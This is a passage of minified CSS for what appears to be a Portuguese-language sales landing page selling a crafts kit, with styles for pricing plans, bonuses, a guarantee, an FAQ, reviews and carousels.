0.2s}.bonus-card:hover{transform:translateY(-3px)}.bonus-img-placeholder{background:var(--fundo-alt);overflow:hidden;aspect-ratio:4 / 3;display:flex;align-items:center;justify-content:center}.bonus-img{width:100%;height:auto;display:block}.bonus-content{padding:20px;flex:1;display:flex;flex-direction:column;gap:8px}.bonus-number{align-self:flex-start;display:inline-flex;align-items:center;gap:4px;background:var(--rosa);color:#FFFFFF;padding:5px 11px;border-radius:999px;font-size:0.7rem;font-weight:800;text-transform:uppercase;letter-spacing:0.06em;box-shadow:0 3px 8px rgba(198,61,105,0.22)}.bonus-title{font-size:0.88rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.35}.bonus-desc{font-size:0.82rem;color:var(--texto-sub);line-height:1.6;flex:1}.bonus-value{font-size:0.8rem;color:#bbb;margin-top:4px;padding-top:10px;border-top:1px dashed #e2d5c5}.riscado{text-decoration:line-through;color:#A0A0A0;margin-right:6px}.gratis{color:var(--verde);font-size:0.95rem;font-weight:800}.deliverables-more{text-align:center;margin-top:28px;font-size:1.25rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;letter-spacing:1px}.deliverables-footer{text-align:center;margin-top:10px;font-size:0.95rem;color:#D8C8B0;font-weight:600}.plans-section{padding:64px 0;background:var(--fundo-alt)}.plans-header{text-align:center;padding:0 20px 32px}.promo-tag-red{display:inline-block;background:var(--vermelho);color:#fff;padding:8px 22px;border-radius:50px;font-size:0.78rem;font-weight:700;letter-spacing:0.4px;margin-bottom:20px}.plans-divider{border:none;border-top:2px solid var(--borda);max-width:200px;margin:20px auto 0}.plans-container{max-width:900px}.plans-grid{display:grid;grid-template-columns:1fr 1fr;gap:24px;align-items:start}.plan-card{border-radius:20px;padding:32px 24px;position:relative;box-shadow:0 4px 16px rgba(0,0,0,0.10)}.plan-basic{background:#fff;border:1px solid var(--borda)}.plan-complete{background:#fff;border:2px solid var(--verde)}.plan-title{font-size:1.05rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);text-align:center;margin-bottom:20px}.text-white{color:#F0D9B8 !important}.plan-img{width:100%;border-radius:10px;display:block}.plan-img-frame{background:transparent;border:none;border-radius:0;padding:0;margin-bottom:16px;box-shadow:none}.plan-img-frame--complete{border:none;background:transparent}.plan-img-frame .plan-img{border-radius:12px;box-shadow:none}.plan-subtitle{font-size:0.82rem;font-weight:600;color:var(--texto-sub);margin-bottom:12px}.plan-subtitle--highlight{font-size:0.92rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;letter-spacing:0.8px;text-align:center;margin-top:-10px;margin-bottom:8px}.plan-description{font-size:0.82rem;font-weight:500;color:var(--texto-sub);text-align:center;line-height:1.5;margin-bottom:18px;padding:0 8px}.plan-features{display:flex;flex-direction:column;gap:10px;margin-bottom:26px;list-style:none}.plan-features li{display:flex;align-items:flex-start;gap:8px;font-size:0.83rem;font-weight:600;color:var(--texto);line-height:1.4;padding-bottom:10px;border-bottom:1px solid var(--borda)}.plan-features li:last-child{border-bottom:none;padding-bottom:0}.plan-features--no-dividers li{border-bottom:none}.plan-features.text-white li{color:#C8B8A8}.check-icon-sm{min-width:20px;color:#0b8c2d;margin-top:2px}.x-icon-sm{min-width:20px;color:#c7334f;margin-top:2px}.plan-features .feature-unavailable{color:var(--texto-sub)}.feature-unavailable span{text-decoration:line-through;text-decoration-thickness:1.5px}.gift-item{color:var(--texto) !important;font-size:0.8rem !important}.gift-item strong{color:var(--marrom-titulo);margin-right:4px}.plan-price-box{background:transparent;padding:6px 0;text-align:center;margin-bottom:20px;border:none}.price-complete{background:transparent;border:none}.price-old{display:block;font-size:0.78rem;font-weight:700;color:var(--vermelho);text-decoration:line-through;margin-bottom:4px}.price-current{font-size:2rem;font-weight:800;color:var(--verde);margin:4px 0;display:block}.price-installments{display:block;font-size:0.76rem;color:var(--texto-sub);margin-top:4px}.price-economy,.price-economy strong,.price-economy .green-dot{color:var(--verde) !important}.price-economy{display:block;font-size:0.8rem;font-weight:700;margin-top:8px}.green-dot{color:var(--verde);font-size:1.2rem}.plan-btn{display:block;width:100%;text-align:center;padding:16px 12px;border-radius:10px;font-size:0.87rem;font-weight:800;text-transform:uppercase;letter-spacing:0.3px;transition:transform 0.18s,opacity 0.18s;text-decoration:none}.plan-btn:hover{transform:translateY(-2px);opacity:0.92}.missed-item{margin-top:6px;color:#A0A0A0}.missed-item s,.missed-item strong{color:#A0A0A0;text-decoration:line-through}.btn-basic{background:#E5DDD0;color:#1B5E20;border:2px solid #1B5E20}.btn-complete{position:relative;overflow:hidden;background:#39B574;color:#fff;border:none;box-shadow:0 4px 12px rgba(0,0,0,0.12);animation:pulse-button-cta 2s infinite}.btn-complete::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.25) 50%,transparent 100%);animation:cta-shimmer 2s ease-in-out infinite;pointer-events:none}.btn-complete:hover{animation-play-state:paused;transform:scale(1.02) translateY(-2px);background:#32A267;box-shadow:0 6px 20px rgba(50,162,103,0.5)}.complete-price-notice{margin-top:16px;padding:4px 8px 0;background:transparent;color:var(--marrom-titulo);text-align:center}.complete-price-notice p{margin:0;font-size:0.82rem;line-height:1.45}.complete-price-notice-title{margin-bottom:12px !important;font-weight:800}.complete-price-notice strong{color:#A05E2B;font-weight:900}@keyframes pulse-button-cta{0%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0.6)}70%{transform:scale(1.04);box-shadow:0 0 0 12px rgba(57,181,116,0)}100%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0)}}.tag-bestseller{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:#3A8153;color:#FFFFFF;padding:6px 22px;border-radius:50px;font-size:0.78rem;font-weight:800;white-space:nowrap;box-shadow:0 4px 14px rgba(0,0,0,0.15)}.tag-2x{background:rgba(44,153,99,0.15);color:#5DCC6A;text-align:center;padding:8px 12px;border-radius:8px;font-size:0.78rem;font-weight:700;margin-bottom:16px;border:1px solid rgba(44,153,99,0.30)}.plan-popular-alert{text-align:center;margin-top:22px;padding:18px 16px;background:#FFF9EB;border-radius:12px;border:1.5px dashed rgba(232,171,62,0.7)}.plan-popular-alert p{font-size:0.85rem;color:#A05E2B;font-weight:800;margin-bottom:14px;font-style:normal}.arrow-down-circle{display:flex;justify-content:center;align-items:center;background:var(--laranja);color:#fff;width:34px;height:34px;border-radius:50%;margin:0 auto;animation:bounce-arrow 0.7s ease-in-out infinite alternate;box-shadow:0 4px 10px rgba(232,171,62,0.3)}@keyframes bounce-arrow{from{transform:translateY(-4px)}to{transform:translateY(4px)}}.urgency-seal-text{font-size:0.82rem;color:#E53E3E;margin-top:14px;margin-bottom:6px;text-align:center}.hotmart-seal{width:100%;max-width:160px;display:block;margin:20px auto 0;opacity:1}.animated-circle{animation:wobble-circle 1.8s ease-in-out infinite alternate}.circle-path,.circle-path-delay{stroke-dasharray:1;stroke-dashoffset:1}.draw-active .circle-path{animation:drawCircle 1.5s ease-out forwards}.draw-active .circle-path-delay{animation:drawCircle 1.5s ease-out forwards;animation-delay:0.3s}@keyframes drawCircle{to{stroke-dashoffset:0}}@keyframes wobble-circle{0%{transform:scale(1) rotate(0deg);opacity:0.9}100%{transform:scale(1.06,0.96) rotate(2deg);opacity:1}}.guarantee-section{background:var(--escuro);padding:70px 20px}.guarantee-container{display:flex;align-items:center;gap:48px;max-width:800px}.guarantee-img-col{flex-shrink:0}.guarantee-seal{width:180px}.guarantee-title{font-size:1.4rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;margin-bottom:16px;line-height:1.3}.guarantee-content p{font-size:0.92rem;color:#9A8878;line-height:1.7;margin-bottom:14px}.guarantee-content strong{color:#F0D9B8}.guarantee-risk{font-size:0.88rem;font-weight:700;color:var(--verde) !important;text-transform:uppercase;letter-spacing:0.5px}.faq-section{background:var(--fundo-alt);padding:72px 20px}.faq-title{text-align:center;margin-bottom:40px;color:var(--marrom-titulo)}.faq-list{max-width:720px;margin:0 auto;display:flex;flex-direction:column;gap:12px}.faq-item{border:1px solid var(--borda);border-radius:10px;overflow:hidden;background:#fff}.faq-question{width:100%;background:none;border:none;padding:18px 20px;display:flex;justify-content:space-between;align-items:center;gap:12px;text-align:left;font-family:'Montserrat',sans-serif;font-size:0.9rem;font-weight:700;color:var(--marrom-titulo);cursor:pointer;transition:background 0.2s}.faq-question:hover{background:var(--fundo-alt)}.faq-icon{font-size:1.3rem;font-weight:400;color:var(--marrom);flex-shrink:0;transition:transform 0.25s}.faq-item.open .faq-icon{transform:rotate(45deg)}.faq-answer{max-height:0;overflow:hidden;transition:max-height 0.35s ease,padding 0.25s ease;padding:0 20px}.faq-item.open .faq-answer{max-height:300px;padding:0 20px 18px}.faq-answer p{font-size:0.86rem;color:var(--texto-sub);line-height:1.7}.site-footer{background:#111;padding:40px 20px;text-align:center}.footer-container p{font-size:0.78rem;color:#A0A0A0;margin-bottom:10px}.footer-disclaimer{line-height:1.7;max-width:700px;margin:0 auto}@media (max-width:640px){.headline{font-size:1.6rem}.section-title{font-size:1.25rem}.plans-grid{grid-template-columns:1fr}.features-grid{grid-template-columns:1fr}.bonus-grid{grid-template-columns:1fr}.artist-list{columns:1}.artesanatos-grid{grid-template-columns:repeat(2,1fr)}.trust-badges-hero{gap:8px;padding-top:14px;flex-direction:column;align-items:center}.trust-item{flex-direction:row;gap:8px;font-size:0.72rem}.trust-icon-wrap{width:28px;height:28px;flex-shrink:0}.trust-item svg{width:14px;height:14px}.guarantee-container{flex-direction:column;text-align:center}.guarantee-img-col{margin-bottom:20px}.urgency-card{padding:36px 24px}.deliverables-box{padding:36px 24px}.cta-button{font-size:0.92rem;padding:16px 28px}}.hero-kicker{color:#E3DDDD;font-weight:400;font-size:1.05rem;margin:14px 0 4px}.cta-microcopy{margin-top:10px;font-size:0.68rem;letter-spacing:0.45px;font-weight:600;color:#C8B8A8}.img-placeholder{width:100%;height:100%;min-height:160px;display:flex;align-items:center;justify-content:center;text-align:center;padding:12px;font-size:0.72rem;font-weight:700;letter-spacing:1px;color:var(--marrom);background:repeating-linear-gradient(45deg,var(--fundo-alt),var(--fundo-alt) 12px,#FFFFFF 12px,#FFFFFF 24px);border-radius:10px}.img-placeholder--hero{min-height:300px;border:2px dashed var(--laranja)}.carousel-item--vertical{width:220px;height:300px;background:#fff}.carousel-item--vertical img{object-fit:contain}.block-title{text-align:center;font-size:1.35rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);margin-top:40px;line-height:1.35}.block-text{text-align:center;max-width:640px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section{background:var(--fundo-alt);padding:60px 0}.steps-list{display:flex;flex-direction:column;gap:14px;margin-top:34px}.step-card{display:flex;align-items:flex-start;gap:16px;background:#FFFFFF;border:1px solid var(--borda);border-left:4px solid var(--rosa);border-radius:12px;padding:18px 20px}.step-number{flex-shrink:0;width:38px;height:38px;border-radius:50%;background:var(--rosa);color:#FFFFFF;font-weight:900;display:flex;align-items:center;justify-content:center}.step-text h3{font-size:1rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px}.step-text p{margin-top:6px;color:var(--texto-sub);font-size:0.93rem;line-height:1.6}.steps-footer{text-align:center;margin-top:26px;font-weight:700;color:var(--rosa)}.feature-text p{margin-top:6px;color:var(--texto-sub);font-size:0.9rem;line-height:1.55}.deliverables-section--compact{padding:50px 16px;background:#FFFFFF}.ideal-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:12px;max-width:560px;margin:24px auto 0}.ideal-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:14px 12px;text-align:center;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.ideal-card .ideal-emoji{display:block;font-size:1.6rem;line-height:1;margin-bottom:8px}.ideal-card p{font-size:0.82rem;font-weight:700;color:var(--marrom-titulo);line-height:1.35;margin:0}@media (max-width:480px){.ideal-grid{grid-template-columns:1fr;gap:10px}.ideal-card{display:flex;align-items:center;gap:12px;text-align:left;padding:12px 14px}.ideal-card .ideal-emoji{margin-bottom:0;font-size:1.4rem}.ideal-card p{font-size:0.9rem}}.bonus-img-placeholder{background:#FFFFFF;display:flex;align-items:center;justify-content:center;overflow:hidden}.bonus-img{width:100%;height:100%;object-fit:contain;padding:8px}.kit-product-img{display:block;width:100%;height:auto;object-fit:contain;border:0;border-radius:0;box-shadow:none;background:transparent}.kit-product-img--hero{max-width:600px;margin:0 auto}.kit-product-img--deliverables{max-width:460px;margin:0 auto 28px}.plan-img-frame .plan-img.kit-product-img{border-radius:10px;box-shadow:none}.section-title,.carousel-section .section-title,.testimonials-section .section-title,.features-section .section-title,.deliverables-section .section-title,.bonus-section .section-title,.plans-section .section-title{font-size:clamp(1.25rem,5.2vw,1.7rem);font-weight:800;line-height:1.22;letter-spacing:0.3px}.block-title{font-size:clamp(1.05rem,4.2vw,1.3rem);line-height:1.3;margin-top:28px}.bonus-title,.step-text h3,.plan-title{font-size:inherit}.hero-section{padding:16px 18px 32px}.collection-badge{margin-bottom:10px}.headline{font-size:clamp(1.05rem,5.45vw,2.3rem);line-height:1.14;letter-spacing:-0.4px;margin-bottom:10px;max-width:22ch;text-wrap:balance}.hero-kicker{margin:6px 0 0;font-size:clamp(0.95rem,3.8vw,1.05rem)}.image-wrapper{margin:12px auto 0}.hero-badges{margin:14px auto 0}.hero-badges-text{margin-bottom:10px}.subheadline{margin:12px auto 14px}.hero-section .cta-container{margin-top:8px}img{-webkit-user-drag:none;user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;pointer-events:auto}.carousel-container{cursor:grab;touch-action:pan-y;overscroll-behavior-x:contain}.carousel-container.is-dragging{cursor:grabbing}.carousel-container.js-carousel .carousel-track{animation:none !important;will-change:transform}.carousel-track{padding:6px 0}.carousel-header{margin-bottom:20px}@media (prefers-reduced-motion:reduce){.carousel-track{animation:none !important}}.bonus-transition{margin-top:36px}.bonus-tag-wrap{text-align:center;margin:0 0 16px}.bonus-section{padding:32px 18px 48px}.bonus-grid{gap:16px}.carousel-section,.testimonials-section,.steps-section{padding:40px 0}.deliverables-section{padding:44px 18px}.cta-container{margin-top:24px}.block-text{margin-top:10px}.img-placeholder--hero{min-height:220px}@media (max-width:640px){.top-bar{font-size:0.7rem;padding:8px 12px}.hero-section{padding:12px 12px 28px}.collection-badge{margin-bottom:10px;padding:5px 16px}.headline{margin-bottom:6px;max-width:100%;line-height:1.1}.hero-kicker{margin-top:6px}.image-wrapper{margin:10px auto 0;max-width:min(76vw,290px)}.kit-product-img--hero{max-width:290px}.hero-badges{margin-top:9px}.hero-badges-text{font-size:0.88rem;line-height:1.4;margin-bottom:8px}.hero-badges-pills{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:6px;max-width:330px;margin:0 auto}.hero-pill{padding:6px 8px;font-size:0.68rem;letter-spacing:0.2px;white-space:nowrap}.hero-pill:nth-child(3){grid-column:1 / -1;justify-self:center}.subheadline{font-size:0.94rem;line-height:1.4;margin:12px auto 10px}.img-placeholder--hero{min-height:180px}.carousel-section,.testimonials-section{padding:28px 0}.deliverables-section{padding:30px 16px}.bonus-section{padding:26px 16px 24px}.carousel-header{margin-bottom:16px;padding:0 16px}.hero-section .cta-container{margin-top:6px}.cta-button{width:100%;max-width:340px;padding:15px 18px;font-size:0.88rem;letter-spacing:0.5px}.hero-section .cta-microcopy{margin-top:8px;font-size:0.62rem;letter-spacing:0.25px}.container{padding:0 16px}.block-title{margin-top:18px}.steps-list{margin-top:20px}.bonus-transition{margin-top:22px}.bonus-transition h3{font-size:1.05rem;line-height:1.35}.carousel-item--vertical{width:150px;height:205px}.carousel-track{gap:10px}.steps-section{padding:24px 0}.steps-section .features-subtitle{margin:6px auto 0;font-size:0.8rem;line-height:1.3}.steps-list{gap:8px;margin-top:14px}.step-card{gap:10px;padding:10px 12px;border-left-width:3px;border-radius:9px}.step-number{width:28px;height:28px;font-size:0.82rem}.step-text h3{font-size:0.84rem;line-height:1.15}.step-text p{margin-top:3px;font-size:0.78rem;line-height:1.35}.steps-footer{margin-top:14px;font-size:0.82rem;line-height:1.3}.deliverables-section--compact{padding:28px 16px}.ideal-grid{margin-top:16px}.deliverables-box{padding:24px 16px}.kit-product-img--deliverables{margin-bottom:18px}.deliverables-more{margin-top:20px}.bonus-tag-wrap{margin-bottom:12px}.bonus-grid{gap:12px}.bonus-content{padding:14px;gap:6px}.bonus-desc{line-height:1.45}.plans-section{padding:28px 0 34px}.plans-header{padding:0 16px 18px}.promo-tag-red{padding:7px 16px;margin-bottom:12px;font-size:0.7rem;line-height:1.25}.plans-divider{max-width:160px;margin-top:12px}.plans-grid{gap:16px}.plan-card{padding:24px 16px;border-radius:16px}.plan-title{margin-bottom:14px}.tag-2x{padding:7px 8px;font-size:0.7rem;line-height:1.25}.guarantee-section{padding:34px 16px}.guarantee-container{gap:18px}.guarantee-img-col{margin-bottom:0}.guarantee-seal{width:135px}.guarantee-title{margin-bottom:10px}.guarantee-content p{line-height:1.55;margin-bottom:10px}.faq-section{padding:34px 16px}.faq-title{margin-bottom:22px}.faq-list{gap:8px}.faq-question{padding:14px 15px}.faq-item.open .faq-answer{padding:0 15px 14px}.faq-answer{padding-inline:15px}.faq-answer p{line-height:1.55}.site-footer{padding:28px 16px}.plan-basic .plan-popular-alert{display:flex;align-items:center;justify-content:center;gap:8px;margin-top:14px;padding:9px 11px;border-radius:9px;text-align:left}.plan-basic .plan-popular-alert p{margin:0;font-size:0.72rem;line-height:1.3}.plan-basic .arrow-down-circle{width:26px;height:26px;margin:0;flex:0 0 26px}.plan-basic .arrow-down-circle svg{width:14px;height:14px}}@media (max-width:360px){.carousel-item--vertical{width:132px;height:180px}.hero-section{padding:10px 10px 24px}.image-wrapper{max-width:min(74vw,260px)}.hero-pill{font-size:0.64rem;padding-inline:6px}.plan-basic .plan-popular-alert p{font-size:0.68rem}.cta-button{font-size:0.8rem;padding:14px 12px}.container{padding:0 12px}}img,.carousel-item,.bonus-card,.step-card{max-width:100%}.desktop-loading-screen{display:none}@media (min-width:769px){html:has(.desktop-loading-screen),body:has(.desktop-loading-screen){overflow:hidden}.desktop-loading-screen{position:fixed;inset:0;z-index:2147483647;display:grid;place-items:center;background:#fff;color:#6f6767;font-family:"Montserrat",sans-serif;font-size:1rem;font-weight:600}}.steps-section,.deliverables-section,.bonus-section,.plans-section,.guarantee-section,.faq-section,.site-footer{content-visibility:auto;contain-intrinsic-size:auto 800px}#carousel3 .carousel-item--vertical{border:none;background:#ffffff}#carousel3 .carousel-item--vertical img{object-fit:cover;object-position:center}.steps-subtitle{text-align:center;max-width:620px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section .section-title{text-align:center}.steps-carousel{--step-slide-w:82%;position:relative;margin-top:10px}.steps-viewport{overflow:hidden;padding:0 0 10px;touch-action:pan-y}.steps-track{display:flex;gap:14px;transition:transform .45s cubic-bezier(.22,.8,.3,1);will-change:transform}.step-slide{flex:0 0 var(--step-slide-w);background:#fff;border:1px solid var(--borda);border-radius:16px;overflow:hidden;box-shadow:0 10px 26px -14px rgba(60,30,40,.25);transform:scale(.93);opacity:.5;transition:transform .45s cubic-bezier(.22,.8,.3,1),opacity .45s;user-select:none}.step-slide.is-active{transform:scale(1);opacity:1}.step-video-wrap{position:relative;aspect-ratio:1 / 1;background:#000}.step-video-wrap video{width:100%;height:100%;object-fit:cover;display:block;pointer-events:none}.step-tag{position:absolute;top:12px;left:12px;z-index:2;background:var(--rosa);color:#fff;font-size:.68rem;font-weight:900;letter-spacing:1.2px;padding:6px 12px;border-radius:999px;box-shadow:0 4px 12px -4px rgba(0,0,0,.35)}.step-body{padding:18px 20px 22px;text-align:center}.step-body h3{font-size:1.05rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:.5px}.step-body p{margin-top:8px;color:var(--texto-sub);font-size:.92rem;line-height:1.65}.steps-arrow{position:absolute;top:38%;z-index:3;width:44px;height:44px;border:none;border-radius:50%;background:var(--rosa);color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 6px 16px -6px rgba(0,0,0,.4);transition:transform .2s,background .2s}.steps-arrow:hover{transform:scale(1.08)}.steps-arrow--prev{left:-6px}.steps-arrow--next{right:-6px}.steps-dots{display:flex;justify-content:center;gap:9px;margin-top:20px}.steps-dot{width:11px;height:11px;border:none;border-radius:50%;background:#E4D2C6;cursor:pointer;padding:0;transition:background .3s,transform .3s}.steps-dot.is-active{background:var(--rosa);animation:steps-dot-pulse 1.6s ease-out infinite}@keyframes steps-dot-pulse{0%{box-shadow:0 0 0 0 color-mix(in srgb,var(--rosa) 45%,transparent);transform:scale(1)}50%{transform:scale(1.25)}100%{box-shadow:0 0 0 9px transparent;transform:scale(1)}}@media (min-width:768px){.steps-carousel{--step-slide-w:52%}.steps-arrow--prev{left:-22px}.steps-arrow--next{right:-22px}}@media (max-width:480px){.steps-carousel{--step-slide-w:78%}.steps-arrow{width:38px;height:38px;top:34%}.step-body{padding:14px 16px 18px}}.reviews-section{background:#FFFDFB;padding:34px 0 38px;overflow:hidden}.reviews-stars{color:#D99A2B;letter-spacing:2.5px;font-size:0.8rem;line-height:1}.reviews-carousel .carousel-track{align-items:stretch;gap:16px}.review-card{position:relative;flex:0 0 auto;width:300px;display:flex;flex-direction:column;gap:14px;background:#FAF3E9;border:1px solid rgba(42,17,29,0.07);border-radius:20px;padding:22px 22px 24px;text-align:left;overflow:hidden}.review-head{display:flex;align-items:center;gap:12px}.review-meta{display:flex;flex-direction:column;gap:4px;min-width:0}.review-text{color:var(--texto-sub);font-size:0.95rem;line-height:1.65;flex:1 1 auto}.review-avatar{flex:0 0 auto;width:42px;height:42px;border-radius:50%;display:block;object-fit:cover;object-position:center;background:#EADFD3}.review-author{font-weight:700;font-size:0.9rem;line-height:1.25;color:var(--marrom-titulo);letter-spacing:0.1px}@media (max-width:640px){.reviews-section{padding:28px 0 32px}.review-card{width:272px;padding:20px 18px 22px}.review-avatar{width:38px;height:38px}}.modules-section{background:var(--fundo);padding:60px 0;text-align:center;content-visibility:auto;contain-intrinsic-size:auto 900px}.modules-list{display:grid;grid-template-columns:repeat(2,1fr);gap:14px;max-width:760px;margin:32px auto 0;text-align:left}.module-card{display:flex;align-items:flex-start;gap:14px;background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:16px;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.module-num{flex-shrink:0;display:grid;place-items:center;width:42px;height:42px;border-radius:10px;background:var(--escuro);color:var(--laranja);font-size:1rem;font-weight:900}.module-body h3{font-size:0.98rem;font-weight:800;color:var(--marrom-titulo);line-height:1.3;margin-bottom:4px}.module-body p{font-size:0.86rem;color:var(--texto-sub);line-height:1.5}.modules-extra{display:flex;align-items:center;gap:12px;max-width:760px;margin:18px auto 0;padding:16px 18px;border-radius:12px;background:var(--escuro);text-align:left}.modules-extra-emoji{font-size:1.6rem;line-height:1}.modules-extra p{color:#E3DDDD;font-size:0.92rem;line-height:1.5}.modules-extra strong{color:var(--laranja)}@media (max-width:640px){.modules-section{padding:44px 0}.modules-list{grid-template-columns:1fr;gap:10px}.module-card{padding:14px}}.kit-product-img--hero,.kit-product-img--deliverables{border-radius:16px}img[data-src]{visibility:hidden}@media (min-width:641px){.bonus-grid{grid-template-columns:repeat(3,1fr);max-width:900px}}
+    @layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring:where(:not(iframe)){outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:oklch(92.9% .013 255.508)}}html{scroll-behavior:smooth;overflow-x:hidden}*{margin:0;padding:0;box-sizing:border-box}:root{--fundo:#FDF8F3;--fundo-alt:#F8EEE3;--escuro:#2A111D;--verde:#39B574;--verde-escuro:#2A9460;--marrom:#C63D69;--marrom-titulo:#2A111D;--texto:#1A1A1A;--texto-sub:#5C5C5C;--borda:#EBD9CB;--vermelho:#C63D69;--rosa:#C63D69;--laranja:#E8AB3E}body{font-family:'Montserrat',sans-serif;background-color:var(--fundo);color:var(--texto);overflow-x:hidden}.container{max-width:900px;margin:0 auto;padding:0 20px}.top-bar{background-color:#DF202E;color:#FFFFFF;text-align:center;padding:10px 20px;font-size:0.82rem;font-weight:700;letter-spacing:0.5px;text-transform:uppercase}.hero-section{background:var(--escuro);padding:24px 20px 60px;text-align:center}.collection-badge{display:inline-block;background:#2D9B64;color:white;font-size:0.72rem;font-weight:800;letter-spacing:2px;text-transform:uppercase;padding:6px 20px;border-radius:30px;margin-bottom:24px;animation:badge-pulse 2.5s ease-in-out infinite}@keyframes badge-pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}.headline{font-size:2.3rem;font-weight:900;text-transform:uppercase;color:#FFFFFF;line-height:1.2;margin-bottom:30px;max-width:780px;margin-left:auto;margin-right:auto}.headline .destaque{color:var(--laranja)}.image-wrapper{margin:30px auto;max-width:600px}.mockup-img{width:100%;border-radius:12px;box-shadow:0 6px 24px rgba(0,0,0,0.3)}.hero-badges{margin:28px auto;max-width:650px}.hero-badges-text{color:#E3DDDD;font-size:0.95rem;margin-bottom:14px;line-height:1.6}.hero-badges-text strong{color:var(--laranja)}.hero-badges-pills{display:flex;flex-wrap:wrap;gap:10px;justify-content:center}.hero-pill{background:rgba(255,255,255,0.08);border:1px solid rgba(255,255,255,0.18);color:#F0D9B8;font-size:0.78rem;font-weight:700;padding:6px 16px;border-radius:20px;text-transform:uppercase;letter-spacing:0.5px}.subheadline{color:#C8B8A8;font-size:1.05rem;line-height:1.7;max-width:700px;margin:0 auto 30px}.subheadline strong{color:#F0D9B8}.cta-container{text-align:center}.cta-button{display:inline-block;position:relative;overflow:hidden;background:linear-gradient(135deg,var(--verde) 0%,var(--verde-escuro) 100%);color:white;font-size:1.05rem;font-weight:800;text-transform:uppercase;letter-spacing:1px;padding:18px 42px;border-radius:6px;text-decoration:none;animation:cta-pulse 2.2s ease-in-out infinite;box-shadow:0 4px 18px rgba(57,181,116,0.35);transition:transform 0.2s,box-shadow 0.2s}.cta-button::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.28) 50%,transparent 100%);animation:cta-shimmer 2.2s ease-in-out infinite;pointer-events:none}.cta-button:hover{transform:translateY(-3px) scale(1.02);box-shadow:0 10px 32px 